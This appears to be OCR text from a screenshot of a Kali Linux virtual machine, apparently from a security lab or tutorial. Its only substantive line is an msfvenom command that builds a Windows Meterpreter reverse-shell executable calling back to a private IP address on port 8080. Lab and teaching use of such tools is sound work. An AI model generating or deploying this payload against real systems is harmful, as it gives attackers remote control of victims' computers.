 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sep 2 01:54 1
root@kali: ~
root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.43.223 lport=8080
-f exe -o load.exe
Right Ctrl
Type here to search
ENG
11:24
02/09/2020
7